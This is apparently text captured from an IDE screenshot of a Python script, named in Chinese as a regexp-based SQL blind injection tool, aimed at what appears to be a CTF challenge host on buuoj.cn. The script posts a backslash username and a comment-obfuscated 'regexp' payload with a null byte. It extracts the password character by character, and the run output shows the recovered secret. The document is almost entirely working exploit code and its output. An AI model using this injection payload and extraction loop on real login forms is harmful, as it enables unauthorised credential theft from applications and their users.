 File Edit View Navigate Code Refactor Run Tools VCS Window Help 二分法sql的regexp盲注get.py [C:\Users\LiuSir\AppData\Local\Temp\二分法sql的regexp盲注get.py] - ...\Desktop\python脚本\新建文本文档.py
C: Users LiuSir Desktop python脚本 新建文本文档.py 新建文本文档
二分法sql的regexp盲注get.py 新建文本文档.py
1: Project
1 import string
2 import requests
3 from urllib import parse
4
5 name = ''
6 string= string.ascii_lowercase + string.digits + '_'
7 url = 'http://655a25ce-b1b1-46ed-803b-ad8942c5a7fc.node3.buuoj.cn/'
8
9 for n in range(100):
10 for m in string:
11 data = {
12 "username":"\\",
13 "passwd":"||/**/passwd/**/regexp/**/\"^{}\";{}".format((name+m),parse.unquote('%00'))
14 }
15 res = requests.post(url,data=data)
16 if 'welcome' in res.text:
17 name += m
18 print(name)
19 break
20 if m=='_' and 'welcome' not in res.text:
21 break
for n in range(100) › if m=='_' and 'welcome' not in ...
Run: 新建文本文档
you_will_never_kn
you_will_never_kno
you_will_never_know
you_will_never_know7
you_will_never_know77
you_will_never_know778
you_will_never_know7788
you_will_never_know77889
you_will_never_know778899
you_will_never_know7788990
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO Event Log
27:27 CRLF UTF-8 4 spaces